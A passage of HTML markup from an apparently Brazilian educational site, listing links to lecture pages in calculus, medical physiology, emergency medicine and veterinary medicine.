  <div class="views-field-title">
                <span class="field-content"><a href="/esfrega%C3%A7o-sangu%C3%ADneo">Esfregaço Sanguíneo</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/inspe%C3%A7%C3%A3o-de-produtos-de-origem-animal">Inspeção de Produtos de Origem Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/res%C3%ADduos-e-contaminantes-qu%C3%ADmicos-em-carne-papel-da-inspe%C3%A7%C3%A3o-inspe%C3%A7%C3%A3o-de-poa-ii">Resíduos e Contaminantes químicos em carne: Papel da inspeção -  [Inspeção de POA II]</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-exatas-e-da-terra/matem%C3%A1tica">Matemática</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-11-c%C3%A1lculo-de-%C3%A1reas">[Matemática] Cálculo 2 - Aula 11 - Cálculo de áreas</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-23-edo-teorema-de-exist%C3%AAncia-e-unicidade">[Matemática] Cálculo 2 - Aula 23 - EDO Teorema de Existência e Unicidade</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-12-c%C3%A1lculo-de-volumes">[Matemática] Cálculo 2 - Aula 12 - Cálculo de volumes</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-23-edo-teorema-de-exist%C3%AAncia-e-unicidade-0">[Matemática] Cálculo 2 - Aula 23 - EDO Teorema de Existência e Unicidade</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-13-cascas-cil%C3%ADndricas">[Matemática] Cálculo 2 - Aula 13 - Cascas Cilíndricas</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-25-edo-2a-ordem-linear-solu%C3%A7%C3%B5es-fundamentais">[Matemática] Cálculo 2 - Aula 25 - EDO 2a ordem linear Soluções Fundamentais</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-aula-de-exerc%C3%ADcios-limites-e-derivada">[Matemática] Cálculo 1 - Aula de exercícios  limites e derivada</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-14-integrais-impr%C3%B3prias">[Matemática] Cálculo 2 - Aula 14 - Integrais Impróprias</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-26-eq-com-coeficientes-constantes">[Matemática] Cálculo 2 - Aula 26 - Eq. com coeficientes constantes</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-aula-de-exerc%C3%ADcios-teorema-do-valor-intermedi%C3%A1rio">[Matemática] Cálculo 1 - Aula de exercícios  Teorema do Valor Intermediário</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-15-testes-de-converg%C3%AAncia">[Matemática] Cálculo 2 - Aula 15 - Testes de Convergência</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-27-m%C3%A9todo-dos-coeficientes-determinar">[Matemática] Cálculo 2 - Aula 27 - Método dos Coeficientes a Determinar</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-fun%C3%A7%C3%B5es-hiperb%C3%B3licas">[Matemática] Cálculo 1 - Funções Hiperbólicas</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-16-edo-introdu%C3%A7%C3%A3o">[Matemática] Cálculo 2 - Aula 16 - EDO introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-m%C3%A1ximos-e-m%C3%ADnimos">[Matemática] Cálculo 1 - Máximos e Mínimos</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-17-edo-edo-1a-ordem-linear">[Matemática] Cálculo 2 - Aula 17 - EDO EDO 1a ordem linear</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-01-integral-introdu%C3%A7%C3%A3o">[Matemática] Cálculo 2 - Aula 01 - Integral introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-18-edo-eq-separ%C3%A1veis">[Matemática] Cálculo 2 - Aula 18 - EDO Eq. Separáveis</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-02-integral-somas-de-riemann">[Matemática] Cálculo 2 - Aula 02 - Integral Somas de Riemann</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-19-edo-eq-exatas">[Matemática] Cálculo 2 - Aula 19 - EDO Eq. Exatas</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-03-teorema-fundamental-do-c%C3%A1lculo">[Matemática] Cálculo 2 - Aula 03 - Teorema Fundamental do Cálculo</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-20-edo-din%C3%A2mica-populacional-0">[Matemática] Cálculo 2 - Aula 20 - EDO Dinâmica Populacional</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-04-regra-de-leibniz">[Matemática] Cálculo 2 - Aula 04 - Regra de Leibniz</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-20-edo-din%C3%A2mica-populacional">[Matemática] Cálculo 2 - Aula 20 - EDO Dinâmica Populacional</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-05-regra-da-substitui%C3%A7%C3%A3o">[Matemática] Cálculo 2 - Aula 05 - Regra da Substituição</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-06-integra%C3%A7%C3%A3o-por-partes">[Matemática] Cálculo 2 - Aula 06 - Integração por partes</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-21-edo-data%C3%A7%C3%A3o-por-carbono-14">[Matemática] Cálculo 2 - Aula 21 - EDO Datação por carbono 14</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-07-integra%C3%A7%C3%A3o-de-fun%C3%A7%C3%B5es-trigonom%C3%A9tricas">[Matemática] Cálculo 2 - Aula 07 - Integração de funções trigonométricas</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-22-edo-aplica%C3%A7%C3%B5es-edo-1a-ordem">[Matemática] Cálculo 2 - Aula 22 - EDO aplicações EDO 1a ordem</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-08-substitui%C3%A7%C3%A3o-trigonom%C3%A9trica">[Matemática] Cálculo 2 - Aula 08 - Substituição Trigonométrica</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-22-edo-aplica%C3%A7%C3%B5es-edo-1a-ordem-0">[Matemática] Cálculo 2 - Aula 22 - EDO aplicações EDO 1a ordem</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-09-fra%C3%A7%C3%B5es-parciais">[Matemática] Cálculo 2 - Aula 09 - Frações Parciais</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-22-edo-aplica%C3%A7%C3%B5es-edo-1a-ordem-1">[Matemática] Cálculo 2 - Aula 22 - EDO aplicações EDO 1a ordem</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-10-substitui%C3%A7%C3%A3o-tangente-do-%C3%A2ngulo-metade">[Matemática] Cálculo 2 - Aula 10 - Substituição tangente do ângulo metade</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-24-edo-2a-ordem-linear-teus">[Matemática] Cálculo 2 - Aula 24 - EDO 2a ordem linear T.E.U.S</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/medicina">Medicina</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-coagula%C3%A7%C3%A3o-intravascular-disseminada-civd">[Emergência HUAP] Coagulação Intravascular Disseminada (CIVD)</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-3-fluidos-intraoculares">[Fisiologia] Visão - 3. Fluidos intraoculares</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-estado-de-mal-epil%C3%A9tico">[Emergência HUAP] Estado de Mal Epilético</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-4-fundo-de-olho-e-o-trajeto-da-visual">[Fisiologia] Visão - 4. Fundo de olho e o trajeto da via visual</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-dan%C3%A7a-e-dem%C3%AAncia">[Fisiologia médica] Divulgação científica - Dança e demência</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-insufici%C3%AAncia-renal-aguda">[Emergência HUAP] Insuficiência Renal Aguda</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-5-processamento-visual">[Fisiologia] Visão - 5. Processamento visual</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-sobre-contar-hist%C3%B3rias">[Fisiologia médica] Divulgação científica - Sobre contar histórias</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-1-organiza%C3%A7%C3%A3o-fundamental-dos-reflexos-nos-seres-humanos">[Fisiologia] Motricidade - 1. Organização fundamental dos reflexos nos seres humanos</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-interpreta%C3%A7%C3%A3o-da-gasometria-arterial-e-dist%C3%BArbios-metab%C3%B3licos">[Emergência HUAP] Interpretação da Gasometria Arterial e Distúrbios Metabólicos</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-6-c%C3%B3rtex-visual">[Fisiologia] Visão - 6. Córtex visual</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-intoxica%C3%A7%C3%B5es-marinhas">[Emergência HUAP] Intoxicações Marinhas</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-1-o-ouvido-e-percep%C3%A7%C3%A3o-do-som">[Fisiologia] Audição - 1. O ouvido e a percepção do som</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-eeg-1-fundamentos">[Fisiologia médica] EEG 1. Fundamentos</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-exame-do-aparelho-m%C3%BAsculoesquel%C3%A9tico-m%C3%A3os-e-punhos">[Emergência HUAP] Exame do Aparelho Músculoesquelético - Mãos e Punhos</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-2-auditiva">[Fisiologia] Audição - 2. Via auditiva</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-eeg-2-epilepsia-e-morte-cerebral">[Fisiologia médica] EEG 2. Epilepsia e morte cerebral</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-morte-encef%C3%A1lica">[Emergência HUAP] Morte Encefálica</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-3-c%C3%B3rtex-auditivo">[Fisiologia] Audição - 3. Córtex auditivo</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-neurofisiologia-autismo-e-vacina">[Fisiologia Médica] Divulgação científica - Neurofisiologia. Autismo e vacina</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-reposi%C3%A7%C3%A3o-vol%C3%AAmica">[Emergência HUAP] Reposição Volêmica</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-4-condu%C3%A7%C3%B5es-%C3%B3ssea-e-a%C3%A9rea-e-semiologia-do-aparelho-auditivo">[Fisiologia] Audição - 4. Conduções óssea e aérea, e a semiologia do aparelho auditivo</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-2-propriocep%C3%A7%C3%A3o-muscular">[Fisiologia] Motricidade - 2. Propriocepção muscular</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-neurofisiologia-regula%C3%A7%C3%A3o-da-temperatura">[Fisiologia médica] Neurofisiologia. Regulação da temperatura.</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-ansiedade-e-agita%C3%A7%C3%A3o-psicomotora-na-unidade-de-terapia-intensiva">[Emergência HUAP] Ansiedade e Agitação Psicomotora na Unidade de Terapia Intensiva.</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-1-receptores-somatossensoriais">[Fisiologia] SS - 1. Receptores Somatossensoriais</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-3-base-fisiol%C3%B3gica-do-caminhar">[Fisiologia] Motricidade - 3. Base fisiológica do caminhar</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-o-boom-da-miopia">[Fisiologia médica] Divulgação científica - O boom da miopia</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-sepse-e-choque-s%C3%A9ptico">[Emergência HUAP] Sepse e Choque Séptico</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-2-vias-anat%C3%B4micas">[Fisiologia] SS - 2. Vias anatômicas</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-4-hierarquia-do-controle-motor-e-correla%C3%A7%C3%B5es-cl%C3%ADnicas">[Fisiologia] Motricidade - 4. Hierarquia do controle motor e correlações clínicas</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-covid-e-anosmia">[Fisiologia médica] Divulgação científica - Covid e anosmia</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-s%C3%ADndrome-da-ang%C3%BAstia-respirat%C3%B3ria-do-adulto-sara">[Emergência HUAP] Síndrome da Angústia Respiratória do Adulto (SARA)</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-3-c%C3%B3rtex">[Fisiologia] SS - 3. Córtex</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-anamnese-parte-1">[SEMIOLOGIA] Anamnese parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-5-como-nos-movimentamos-voluntariamente">[Fisiologia] Motricidade - 5. Como nos movimentamos voluntariamente</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-s%C3%ADnfrome-anticorpo-antifosfolip%C3%ADdeo-saf">[Emergência HUAP] Sínfrome Anticorpo Antifosfolipídeo SAF</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-4-nocicep%C3%A7%C3%A3o">[Fisiologia] SS - 4. Nocicepção</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-anamnese-parte-2">[SEMIOLOGIA] Anamnese parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-sistema-vestibular-anatomia">[Fisiologia] Sistema Vestibular - Anatomia</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-abdome-agudo">[Emergência HUAP] Abdome Agudo</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-tumores-cerebrais">[Emergência HUAP] Tumores Cerebrais</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-aula-pr%C3%A1tica-de-sinais-vitais">[SEMIOLOGIA] Aula Prática de Sinais Vitais</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-sinais-vitais">[SEMIOLOGIA] Sinais Vitais</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/litre-encerramento-das-atividades-2008">[LITRE] Encerramento das Atividades 2008</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-acls">[Emergência HUAP] ACLS</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-tumores-cerebrais-0">[Emergência HUAP] Tumores Cerebrais</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/litre-simulado-de-desastre-a%C3%A9reo">[LITRE] Simulado de Desastre Aéreo</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-atendimento-%C3%A0-parada-cardiorrespirat%C3%B3ria-para-profissionais-de-sa%C3%BAde">[Emergência HUAP] Atendimento à parada cardiorrespiratória para profissionais de saúde</a></span>
  </div>
</li>
          <li class="views-row views-row-50 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-1-anatomia-do-olho-e-tr%C3%ADade-da-acomoda%C3%A7%C3%A3o">[Fisiologia] Visão - 1. Anatomia do olho e a tríade da acomodação</a></span>
  </div>
</li>
          <li class="views-row views-row-51 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-urg%C3%AAncias-cir%C3%BArgicas-oncol%C3%B3gicas-abdominais">[Emergência HUAP] Urgências Cirúrgicas Oncológicas Abdominais</a></span>
  </div>
</li>
          <li class="views-row views-row-52 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-bioqu%C3%ADmica-do-sangue">[Emergência HUAP] Bioquímica do Sangue</a></span>
  </div>
</li>
          <li class="views-row views-row-53 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-2-erros-de-refra%C3%A7%C3%A3o">[Fisiologia] Visão - 2. Erros de refração</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/medicina-veterin%C3%A1ria">Medicina Veterinária</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-3-medula-adrenal">[Fisiologia veterinária II] Adrenal - 3. Medula Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/denti%C3%A7%C3%A3o-dos-mam%C3%ADferos-dom%C3%A9sticos">Dentição dos Mamíferos Domésticos</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/videoaula-sobre-laringe-dos-equinos">Videoaula sobre Laringe dos equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anti-inflamat%C3%B3rios-esteroidais">Anti- inflamatórios esteroidais</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-16-sng-divis%C3%A3o-anatomo-cl%C3%ADnico-fisiol%C3%B3gica">[Fisiologia Veterinária I] Sistema nervoso - 16. SNG - Divisão anatomo-clínico fisiológica.</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anestesia-em-serpentes">[Medicina Veterinária] Anestesia em serpentes</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-3b-potencial-de-a%C3%A7%C3%A3o-breve-revis%C3%A3o">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 3b. Potencial de ação: breve revisão</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-7-ere%C3%A7%C3%A3o-e-ejacula%C3%A7%C3%A3o">[Fisiologia Veterinária] Reprodução dos Machos - 7. Ereção e ejaculação</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-equino">Fígado de Equino</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-4-hip%C3%B3fise-aspectos-anat%C3%B4micos">[Fisiologia Veterinária I] 4. Hipófise - Aspectos anatômicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-5-forma%C3%A7%C3%A3o-do-ovo">[Fisiologia Veterinária I] Reprodução de aves - 5. Formação do ovo</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-4-c%C3%B3rtex-da-adrenal">[Fisiologia Veterinária II] Adrenal - 4. Córtex da Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/transmiss%C3%A3o-adren%C3%A9rgica-e-agonistas-adren%C3%A9rgicos">Transmissão Adrenérgica e Agonistas Adrenérgicos</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-17-sono">[Fisiologia Veterinária I] Sistema nervoso - 17. Sono.</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-fisiologia-homeostasia">[Medicina Veterinária] Fisiologia: Homeostasia</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-4-divis%C3%A3o-an%C3%A1tomo-fisiol%C3%B3gica">Fisiologia Veterinária I] Introdução ao sistema nervoso - 4. Divisão anátomo-fisiológica</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
